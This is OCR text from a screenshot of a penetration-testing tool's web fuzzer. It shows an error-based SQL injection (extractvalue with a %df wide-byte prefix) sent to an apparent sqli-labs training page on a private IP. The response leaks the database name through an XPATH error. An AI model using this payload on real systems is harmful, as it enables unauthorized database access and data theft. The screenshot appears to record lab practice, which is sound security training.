 [default]-本地模式
CPU 19%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin')and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8] WF-[9] WF-[10] WF-[11] WF-[12] WF-[13]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-42/login.php HTTP/1.1
2 Host ? : 192.168.2.25
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.2.25
6 Cookie: PHPSESSID=4c76i6sbb4diuo1u6kjolvft70
7 Cache-Control: max-age=0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Content-Type: application/x-www-form-urlencoded
10 Referer: http://192.168.2.25/sqli/Less-42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 52
14
15 login_user=admin&login_password=admin %df'and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&
mysubmit=Login
Responses 470bytes / 25ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:25ms; 总耗时:25ms; URL:htt
p://192.168.2.25/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Dec 2023 12:48:31 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 470
10
11 <html>
12 <head>
13 </head>
14 <body bgcolor="#000000">
15 <font size="3" color="#FFFF00">
16 <div align="right">
17 <a style="font-size:.8em;color:#FFFF00" href='index.php'><img src="../images/Home.png"
height='45'; width='45'></br>HOME</a>
18 </div>
19
20 <font size="5" color= "#FFFF00">XPATH syntax error: '~security~'</font><tr><td colspan="2"
style="text-align:center;"><br/><p style="color:#FF0000;">
21 <center>
22 <img src="../images/slap1.jpg">
23 </center>
24 </p></td></tr>
25
26
27
28
29
30
31 </body>
32 </html>
33